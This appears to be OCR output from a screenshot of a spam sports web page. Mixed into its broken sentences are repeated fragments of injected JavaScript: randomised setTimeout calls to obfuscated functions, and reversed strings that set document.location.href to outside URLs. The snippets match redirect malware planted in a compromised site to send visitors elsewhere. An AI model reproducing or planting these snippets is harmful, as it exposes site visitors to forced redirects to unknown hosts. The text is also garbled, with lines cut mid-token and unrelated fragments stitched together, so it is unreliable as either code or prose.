
18000;setTimeout($zXz(0), delay);}to extend plays.
13 of 1st period – Snap shot by Gomez. Ideally, a who grow with the t
= 18000; setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var d
(number1==3){var delay = 18000; setTimeout($NjS(0),delay);}
dom() * 
dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), de
number1=Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18
that he’s reinstated, I’ve got nothing
dom() * 6); if (number1==3){var d
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math
18000;setTimeout($zXz(0), delay);}to add
dom() * 6); if (number1==3){
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math
18000;setTimeout($zXz(0), delay);}to that, Gase said. A knee injury als
number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var delay =
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahne
15000;setTimeout($mRi(0), delay);}and 18 slots after Cheap Jerseys Elit
you know, obviously if we thought that, you know, by burning the car i
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"]
Meanwhile, a host of Red Sox pitchers zoomed by Pimentel the organiz
It resulted easy Blackhawks goal
doctrohspots/bil/issnaveler/snigulp/
{var delay = 15000;setTimeout($mRi(0), delay);}and, ways, served as Pro
delay);}
dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0
setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay = 18